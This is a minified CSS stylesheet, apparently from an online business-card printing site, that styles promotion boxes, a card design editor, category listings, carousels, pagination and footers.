p.author{position:relative;font-style:italic;top:-2px}.tp-box a.footer{-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-radius-bottomleft:5px;font-size:11px;font-weight:700;display:block;text-transform:uppercase;text-decoration:none;color:#000;line-height:22px;padding-left:16px;background:#ddd url(https://github.com/trustpilot/developers/raw/master/assets/img/icon_flat_mini.png) 2px center no-repeat}.tp-box a.footer span.pilot{color:#444}.facility{width:98%;float:left;margin:0 1% 0 1.5%;height:80px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}#promotion_boxes{width:100%;float:left;margin-left:.2%}#promotion_boxes a.box_one{width:24%;display:block;float:left;min-height:145px;background-position:left bottom;background-repeat:no-repeat;background-color:gray;text-decoration:none;margin:1px 2px 1px 0}#promotion_boxes a.box_one h3{font-family:'SourceSansProRegular';width:92%;margin-left:4%;float:left;letter-spacing:8px;color:#fff;font-size:11pt;text-transform:uppercase;line-height:32px}#promotion_boxes a.box_one h2{font-family:'SourceSansProSemibold';width:92%;margin-left:4%;float:left;margin-top:5px;letter-spacing:1px;color:#3e74ff;font-size:16pt;line-height:24px}#promotion_boxes a.box_one>div.btn_txt{font-family:'arapeyitalic';width:92%;margin-left:4%;margin-top:10px;float:left;letter-spacing:0;color:#414141;font-size:11pt}#promotion_boxes a.box_one>div.btn_txt>div.sml_txt{width:92%;float:left;margin-left:4%}#promotion_boxes a.box_one>div.btn_txt>div.btn2{font-family:'arapeyitalic';width:82px;color:#fff;background:#ff8a33;float:left;font-size:20pt;margin-top:0;text-align:center;line-height:40px;border-radius:3px}#promotion_boxes a.box_one>div.btn_txt>div.go_btn{width:auto;float:right;margin-top:5px;margin-right:20px}#promotion_boxes a.box_one>div.btn_txt>div.btn2 span{font-size:16pt}#promotion_boxes a.box_one:hover{width:24%;display:block;float:left;min-height:145px;background-position:left bottom;background-repeat:no-repeat;background-color:gray;text-decoration:none;margin:1px 2px 1px 0}#promotion_boxes a.box_one:hover h2{font-family:'SourceSansProSemibold';width:92%;margin-left:4%;float:left;margin-top:5px;letter-spacing:1px;color:#ff8a33;font-size:16pt;line-height:24px}#promotion_boxes a.box_one:hover>div.btn_txt>div.btn2{font-family:'arapeyitalic';width:82px;color:#fff;background:#3e74ff;float:left;font-size:20pt;margin-top:0;text-align:center;line-height:40px;border-radius:3px}#promotion_boxes a.box_two{display:block;float:left;min-height:173px;background-color:gray;text-decoration:none;margin:1px 0 1px 0}#promotion_boxes a.box_two h3{font-family:'SourceSansProRegular';width:100%;margin-left:4%;float:left;color:#fff;font-size:10.5pt;text-transform:uppercase;line-height:32px;letter-spacing:1px;margin-top:5px}#promotion_boxes a.box_two h3 span{font-family:'arapeyitalic';font-size:17pt;color:#ff771c;text-transform:none}#promotion_boxes a.box_two ul#list_1{width:96%;float:left;margin-left:4%;font-family:'SourceSansProRegular'}#promotion_boxes a.box_two ul#list_1 li{width:80%;float:left;background:url(/images/bullet_1.png) no-repeat left 0;font-size:10pt;color:#fff;font-family:"Helvetica",Arial,Tahoma;padding:1% 0 1% 13%;margin:8px 0 0 5%}#promo_area{width:100%;float:left;margin-left:0%;margin-top:-10px}#home_middle{width:97%;float:left;padding:0 1.5%;margin:0 0 50px 0}#left_part{width:23%;float:left}#left_part .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}#left_part .follows{width:100%;float:left;margin-bottom:20px}#left_part .follows .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .follows .icons{width:100%;float:left;padding:10px 0;text-align:center}#left_part .follows .icons img{margin:0 6px}#left_part .sign_up{width:100%;float:left}#left_part .sign_up .text{width:100%;float:left;font-size:12px;color:#52504f;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .sign_up .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}#left_part .input_btn{float:right;padding-top:5px}.reviews{width:96%;float:left;padding-top:40px;text-align:center}#right_part{width:75.5%;float:right}#right_part .custom_design{width:100%;float:right}#right_part .custom_design .title{width:100%;float:left;font-size:28px;color:#3e74ff;text-decoration:none;font-weight:normal;font-family:'SourceSansProSemibold'}#right_part .custom_design .ogange{width:100%;float:left;font-size:18px;color:#ff771c;text-decoration:none;font-weight:normal;font-style:italic;font-family:'SourceSansProRegular'}#right_part .custom_design .save_ff_icon{float:right;position:relative;margin:-60px -18px 0 0}#right_part .custom_design .get_start{float:left;background:url(/images/get_start_arw.png) no-repeat right;padding:0 50px 0 0;line-height:30px;color:#3e74ff;font-size:14px;font-family:"Swiss 721 SWA",Arial,Tahoma;text-decoration:none}#footer_main{width:100%;float:left}#footer_main .contact_bar{width:100%;height:51px;float:left}#footer_main .contact_bar .left_cv{float:left;margin:0 0 0 -17px}#footer_main .contact_bar .right_cv{float:right;margin:0 -17px 0 0}#footer_main .contact_bar .phone{width:30%;height:40px;float:left;line-height:40px;background:url(/images/phone_icon.png) no-repeat left;font-size:19px;color:#242424;font-weight:bold;margin:0 0 0 2.5%;padding:0 0 0 2.5%}#footer_main .contact_bar .card{width:35%;height:40px;float:left;line-height:40px;margin:0 0 0 25%}#footer_main .contact_bar .card .text{width:48%;height:40px;float:left;line-height:40px;font-size:11px;color:#242424;font-weight:normal;text-transform:uppercase;font-family:"Swiss 721 SWA",Arial,Tahoma}#footer_main .contact_bar .card .icon{width:52%;float:left;margin:8px 0 0 0}.footer_part{width:95%;float:left;margin:26px 2.5% 20px 2.5%}.sign_part{width:23%;float:left;margin-right:2.5%}.sign_hedding{width:97%;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;line-height:30px;padding-left:3%}.footer_menu{width:100%;float:left}.footer_menu ul{width:97%;float:left;list-style:none;margin:0 0 0 3%;padding:0}.footer_menu ul li{width:100%;float:left;list-style:none;margin:0;padding:0}.footer_menu ul li a{font-family:"Helvetica LT Std";font-size:11px;color:gray;text-decoration:none;margin:0;padding:0;line-height:22px}.footer_menu ul li a:hover{font-family:"Helvetica LT Std";font-size:11px;color:#ff771c;text-decoration:none;margin:0;padding:0;line-height:22px}.trust_part{width:23%;float:left}#copyright{width:94%;float:left;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:13px;color:gray;margin:20px 3%}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 20px 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal span{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(../../css/skins/en-US/images/subtotal_bg.png) no-repeat left top;width:80px;padding:0;float:right;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:30px}.choose_opt_left .quantity_left{width:50%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.inpt_radio{width:30px;float:left;margin:0;padding:0}.choose_opt_left .quantity_right{width:50%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.mar_top{margin-top:25px}.choose_opt_left .paper,.choose_opt_left .reverse{width:95%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin:0 0 30px}.choose_opt_left .reverse span{font-weight:normal}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .sub_title span#divreverseTitle{font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .finish_left{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px}.choose_opt_left .finish_right{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin-left:2%}.choose_opt_left .corner_opt{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px}.choose_opt_left .previous_btn{width:100%;float:left;margin-top:25px}.choose_opt_right{width:49%;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.choose_opt_right .forward_btn{width:100%;float:left;margin-top:5px}.card_left{width:194px;float:left;border-top:1px solid #cbcbcb}.text_title{font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;margin:8px 8px}.left_bg{width:100%;float:left;background-color:#e8e8e8;margin-bottom:20px}.left_form{width:168px;float:left;margin:12px 0 22px 12px}.cutomise_search{width:168px;float:left;margin-bottom:12px}.cutomise_ipt{width:152px;max-width:152px;float:left;background:url(/images/ipt_bg.png) no-repeat left top;height:28px;max-height:28px;line-height:28px;border:none;outline:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;padding:0 8px;resize:none}.cutomise_ipt_multiline{width:160px;max-width:160px;float:left;background:url(/images/ipt_bg_multiline.png) no-repeat left top;height:112px;max-height:112px;line-height:28px;border:none;outline:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;padding-left:8px;resize:none}.center_part{width:535px;float:left;margin-left:16px}.personalise_title{width:565px;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:30pt;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;padding-left:6px}.personalise_title span{font-family:'SourceSansProSemiboldItalic';font-size:21pt;color:#ff771c}.upload_ipt{width:138px;float:left;background:url(/images/upload_artwork_button.jpg) repeat left top;height:51px;border:none;outline:none;cursor:pointer;font-size:0;margin-top:20px;margin-right:6px}.add_text{background:url('/images/add_text_button.jpg')}.save_design{background:url('/images/save_design_button.jpg')}.view_designs{background:url('/images/view_designs_button.jpg');margin-right:0}.text2lines{background:url('/images/text2lines.jpg')}.text5lines{background:url('/images/text5lines.jpg')}.mid_img{width:535px;float:left;margin-top:20px}.lauren_pic{width:100%;float:left;text-align:center;margin-top:20px}.lauren_pic_reverse{margin-left:-5px}.second_menu{width:auto;float:left;height:69px;margin:18px 0 0 2px;border:1px solid #5a5a5a;outline:1px solid #fff}.second_menu ul{width:auto;float:left;list-style:none;margin:0;padding:0}.second_menu ul li{width:20%;float:left;background:url(/images/right_bdr.png) repeat left 1px;margin:0;padding:0}.second_menu ul li i{font-style:normal;padding:0 9px;clear:both;text-align:center;margin:0 auto;width:100%}.second_menu ul li img{clear:both;display:block;margin:0 auto}.front_btn{width:50px}.second_menu ul li{font-family:Arial,Helvetica,sans-serif;font-size:10px;color:#818285;text-decoration:none;height:69px;display:block}.prev_btn{width:529px;float:left;margin:8px 0 14px 0}.prev_btn img{float:left}.center_sec{width:535px;float:left;margin-top:16px}.part_one{width:570px;float:left;border-bottom:dotted 1px #000}.tab_penal{width:570px;float:left;margin:12px 0 16px 0}.fl_text{width:340px;float:left}.fl_text2{width:372px;float:right}.black_tex{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#424242;padding-left:8px}.no_black{font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px;padding-left:8px}.no_black span{font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:23px}.img_thumb{width:230px;float:left}.img_thumb2{width:200px;float:left;margin-left:10px}.img_thumb img{float:left;margin-bottom:20px}.img_thumb3{width:152px;float:left;margin-left:10px}.nor_bg{width:526px;float:left;background:#5a5a5a;margin:0 0 30px 2px}.so_many{width:146px;float:left;margin:35px 0 0 36px}.white_bold{font-family:'SourceSansProSemibold';font-size:30px;color:#fff}.white_bold span{font-family:'SourceSansProSemiboldItalic';color:#ff771c;font-size:30px}.sub_list{width:242px;float:left;margin:26px 0 0 36px}.sub_list ul{width:242px;float:left;list-style:none;margin:0;padding:0}.sub_list ul li{width:194px;float:left;background:url(../../css/skins/en-US/images/big_arow.png) no-repeat left 0;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;padding:0 0 16px 48px}.card_right{width:160px;float:right}.front_title,.reverse_title{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:30pt;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;padding-left:6px}.front_title{margin-bottom:12px}.upload_design{width:156px;float:left;margin-top:12px}.auto_sld{width:160px;float:left;margin-top:30px}.up_arow{width:100%;float:left}.down_arow{width:100%;float:left}.left_pic{width:156px;float:left}.left_pic img{width:156px;float:left;margin:6px 0}.fr_description{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px;margin-top:12px}.front_description{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px}.cutomise_sec{width:100%;float:left}.bot_sec{width:724px;float:right;background:#5a5a5a;margin:0 18px 0 0}.sub_list2{width:460px;float:left;margin:26px 0 0 36px}.sub_list2 ul{width:460px;float:left;list-style:none;margin:0;padding:0}.sub_list2 ul li{width:40%;float:left;background:url(/images/big_arow.png) no-repeat left 4px;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;line-height:26px;padding:5px 0 5px 10%}.bot_sec.add_card_category{margin-bottom:30px}#wrapper .add_card_category.time_save{width:195px;margin:0;padding:0;float:left;clear:both}#wrapper .add_card_category.time_save:before,#wrapper .add_card_category.time_save:after{content:"";display:table}#wrapper .add_card_category.time_save:after{clear:both}#wrapper .add_card_category.time_save{zoom:1}.add_card_category.time_save .white_bold{font-size:57px;text-align:center;margin:0 0 0 -20px;padding:0}#wrapper .add_card_category.time_save p{font-size:17.6px;width:80%;color:#fff;font-family:Arial,Helvetica;sans-serif;line-height:150%;text-align:center;padding:30px 20px}#wrapper .add_card_category.time_save p span{color:#f90}.add_card_category.time_save a img{margin:-10px auto;margin-bottom:20px;display:block;text-align:center}#mycarousel{padding-right:10px}ul.jcarousel li img.selected{border:1px solid #f60}ul.jcarousel li img.unselected{border:1px solid silver}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto}.card_left.del_border{border:0 none;#fff}.add_card_category.card_reverse{margin-right:50px}#wrap .jcarousel-skin-tango,#wrap .jcarousel-clip-vertical{height:755px}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:25px}.auto_sld h4{text-align:center;font-size:14px;color:#4180ff;font-family:Arial,Helvetica,sans-serif}@import url("../../css/skins/en-US/default/fonts.css");@import url(https://fonts.googleapis.com/css?family=Arapey:400italic,400);@import url(https://fonts.googleapis.com/css?family=Arapey);.card_index{width:100%;float:left;height:310px;margin-top:-13px}.banner_text{float:left;width:550px;padding:28px 0 0 28px}.banner_text .heading{width:100%;float:left;color:#fff;font-family:'SourceSansProSemibold';font-size:50px;padding-bottom:5px}.banner_text .heading span{color:#ff8a33}.bannertext{background:url(/images/number_bg.png) no-repeat left top;float:left;width:100%;color:#dedede;font-size:20px;font-family:'SourceSansProExtraLight';font-weight:normal;margin:5px 0 0 0;line-height:24px}.bannertext strong{color:#fff}.bannertext span{font-family:'Arapey';font-style:normal;font-weight:400;font-size:22px;color:#fff;line-height:24px}.iner_mid{width:100%;float:left}.inner_main{width:97%;float:left;padding:0 1.5%;margin:0 0 50px 0}.iner_sub_title{width:96%;float:left;padding:20px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:1%}.iner_sub_title span{color:gray;padding:0 10px}a.gray_14{color:gray;font-size:14px;font-family:'SourceSansProRegular';text-decoration:none}a.gray_14:hover{color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';text-decoration:none}.chat_btn{float:left;width:100%;text-align:center;padding:12px 0}.gray_subtitle{width:100%;float:left;font-size:12px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;padding:10px 0}.social_icon{width:100%;float:left;padding:5px 0 25px 0;text-align:center}.social_icon img{padding:0 5px 0 0}.search_box{width:100%;float:left;padding-bottom:15px}.search_box .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray}.input_btn{float:right;padding-top:5px}.reviews{width:100%;float:left;padding-top:10px}.cards_inr_right{width:712px;float:right}.cards_inr_right ul{width:100%;float:left;margin:0;padding:0;list-style:none}.cards_inr_right ul li{width:228px;float:left;padding-right:8px;display:block;height:232px;font-family:'arapeyitalic';color:#fff;font-size:16px;text-align:center;padding-bottom:35px}.cards_inr_right ul li strong{font-size:26px}.cards_inr_right ul li sup{font-size:18px;font-weight:bold}.cards_inr_right ul li .gray_btm{width:220px;float:left;background:#5a5a5a;position:relative;top:200px;text-align:left;font-family:'SourceSansProBold';font-size:15px;color:#fff;letter-spacing:2px;padding:5px 0 2px 8px}.tab_main{width:712px;float:right;margin-top:15px}.tab_main .title{width:100%;float:left;font-size:28px;color:#3e74ff;text-decoration:none;font-weight:normal;font-family:'SourceSansProRegular'}.tab_main .get_start{float:left;background:url(/images/get_start_arw.png) no-repeat right;padding:0 50px 0 0;line-height:30px;color:#3e74ff;font-size:14px;font-family:"Swiss 721 SWA",Arial,Tahoma;text-decoration:none}#footer_main{width:100%;float:left;padding-top:12px}.category_main{width:940px;margin:0 auto}.topboxes{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes ul{float:left;padding:0;margin:0;width:100%}.topboxes ul li{float:left;margin-right:18px;border:6px solid transparent;width:285px}.topboxes ul li{float:left;border:6px solid #75b423;width:285px}.topboxes ul li .bgcolor{float:left;width:284px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes ul li .bgcolor:hover{border:solid 1px #fff}.topboxes ul .slected1{float:left;width:284px;height:166px;border:6px solid transparent}.topboxes ul .slected2{float:left;width:284px;height:166px;border:6px solid transparent}.topboxes ul .slected3{float:left;width:284px;height:166px;border:6px solid transparent;margin-right:0}.topboxes ul .slected2 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected3 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected2{float:left;width:284px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes ul .slected3{float:left;width:284px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes ul .act1{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes ul .act2{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #75b423;margin-left:-10px}.topboxes ul .act3{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #ec008c;margin-left:-10px}.topboxes ul .slected1:hover{border:6px solid #8912c7}.topboxes ul .slected2:hover{border:6px solid #75b423}.topboxes ul .slected3:hover{border:6px solid #ec008c}.topboxes ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes ul li .head strong{font-size:35px}.topboxes ul li .head sup{font-size:20px;font-weight:bold}.topboxes ul li .detal{width:100%;float:left;text-align:center}.topboxes ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.topboxes.supply{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes.supply{float:left;padding:0;margin:0;width:100%}.topboxes.supply ul li{float:left;margin-right:18px;border:6px solid transparent;width:440px}.topboxes.supply ul li{float:left;border:6px solid #75b423;width:440px}.topboxes.supply ul li .bgcolor{float:left;width:438px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes.supply ul li .bgcolor:hover{border:solid 1px #fff}.topboxes.supply ul .slected1{float:left;width:438px;height:166px;border:6px solid transparent}.topboxes.supply ul .slected3{float:left;width:438px;height:166px;border:6px solid transparent;margin-right:0}.topboxes.supply ul .slected3 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.supply ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.supply ul .slected3{float:left;width:438px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes.supply ul .act1{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes.supply ul .act3{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #ec008c;margin-left:-10px}.topboxes.supply ul .slected1:hover{border:6px solid #8912c7}.topboxes.supply ul .slected3:hover{border:6px solid #ec008c}.topboxes.supply ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes.supply ul li .head strong{font-size:35px}.topboxes.supply ul li .head sup{font-size:20px;font-weight:bold}.topboxes.supply ul li .detal{width:100%;float:left;text-align:center}.topboxes.supply ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.topboxes.search{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes.search{float:left;padding:0;margin:0;width:100%}.topboxes.search ul li{float:left;margin-right:18px;border:6px solid transparent;width:440px}.topboxes.search ul li{float:left;border:6px solid #75b423;width:440px}.topboxes.search ul li .bgcolor{float:left;width:438px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes.search ul li .bgcolor:hover{border:solid 1px #fff}.topboxes.search ul .slected1{float:left;width:438px;height:166px;border:6px solid transparent}.topboxes.search ul .slected2{float:left;width:438px;height:166px;border:6px solid transparent;margin-right:0}.topboxes.search ul .slected2 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.search ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.search ul .slected2{float:left;width:438px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes.search ul .act1{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes.search ul .act2{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #75b423;margin-left:-10px}.topboxes.search ul .slected1:hover{border:6px solid #8912c7}.topboxes.search ul .slected2:hover{border:6px solid #75b423}.topboxes.search ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes.search ul li .head strong{font-size:35px}.topboxes.search ul li .head sup{font-size:20px;font-weight:bold}.topboxes.search ul li .detal{width:100%;float:left;text-align:center}.topboxes.search ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.choose_design{width:100%;float:left;height:58px}.choose_design .number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/numberbg.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .number2{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/number2bg.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .supply_files_number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/num_bg_2.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .catagory_title{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#9f00f2;text-indent:5px;padding:12px 0 7px 0}@-moz-document url-prefix(){.choose_design .catagory_title{padding:12px 0 6px 0;}}@media all and (min-width:0){.choose_design .catagory_title{padding-bottom:6px\9}}.choose_design .catagory_title2{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#75b423;text-indent:5px;padding:12px 0 7px 0}@-moz-document url-prefix(){.choose_design .catagory_title2{padding:12px 0 6px 0;}}@media all and (min-width:0){.choose_design .catagory_title2{padding-bottom:6px\9}}.choose_design .catagory_sub_title{color:gray;font-family:'SourceSansProItalic';font-size:14px}.category_left{width:205px;float:left}.category_left .refine{width:100%;float:left}.category_left .refine .search_box{width:100%;float:left;padding:15px 0 15px 0}.category_left .refine .sub_title{width:199px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#9f00f2;line-height:30px;padding-left:5px}.category_left .refine .sub_title_greenfont{color:#75b423}.category_left .refine .input_box{background:url(/images/search_bg.png) no-repeat left top;border:0;width:150px;height:38px;line-height:38px;float:left;outline:none;padding-left:10px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;margin:0 0 0 0}.search_Button{background-image:url("/images/search_bg.gif");float:right}.category_left .input_btn1{float:right}ul.color_main{width:100%;float:left;padding:5px 0 0 0;padding:0;list-style:none}ul.color_main li{float:left;padding:0 15px 10px 10px}ul.color_main li span{border-radius:5px;border:solid 1px #a5a5a5;height:24px;width:24px;float:left}ul.option{width:100%;float:left;padding:5px 0 0 0;padding:0;list-style:none}ul.option li{width:100%;float:left}ul.option li .checkbox{width:20px;float:left}ul.option li .text{width:185px;float:left;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}ul.option li .text a.more{line-height:26px;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:#292828;font-size:12px;text-decoration:none;font-weight:bold}ul.option li .text a.more:hover{color:#9f00f2}.c-expand .checkbox{width:20px;float:left}.c-expand .text{width:185px;float:left;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}.category_right{width:710px;float:right}.category_right .ri_banner{width:100%;float:right;text-align:right;padding:12px 0 15px 0}.cagegory_listing{width:702px;float:right;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;margin-top:20px;line-height:normal}.cagegory_listing .text{float:left;padding-right:15px;font-size:13px;font-family:MArial,Helvetica,sans-serif;line-height:30px}.cagegory_listing .wrapperDropDowns{float:left;padding-right:15px;font-size:13px;font-family:MArial,Helvetica,sans-serif;line-height:30px}ul.cards{width:100%;float:left;margin:0;padding:0;list-style-type:none}ul.cards li{width:228px;height:150px;float:left;padding:18px 0 0 8px}.pagingFCT{padding-bottom:2px;font-size:12px;font-family:MArial,Helvetica,sans-serif;text-align:center;float:right;padding-top:5px}div.pagingFCT a.PrevNext,a:visited.PrevNext{color:#676767;text-decoration:none;width:auto;font-size:12px;border:solid 1px #d7d7d7;padding:3px 5px;margin:0 0 0 5px;float:left}div.pagingFCT span.Ellipsis{color:#676767;text-decoration:none;vertical-align:bottom;width:auto;font-size:12px;margin:0 0 0 5px;float:left}div.pagingFCT a.activePrevNext{color:#fff;text-decoration:none;background-color:#3e74ff;width:auto;font-size:12px;padding:4px 5px;margin:0 0 0 5px;float:left}div.pagingFCT a:hover.PrevNext{color:#fff;text-decoration:none;background-color:#3e74ff;width:auto;font-size:12px;padding:3px 5px;margin:0 0 0 5px;float:left}.numbering{color:#676767;text-decoration:none;width:auto;font-size:12px;border:solid 1px #d7d7d7;padding:3px 5px;margin:0 5px 0 5px;float:left}.manufactu{width:100%;float:left;margin:0;padding:0}.listing_space{margin:22px 0}.tabspacing{padding:0 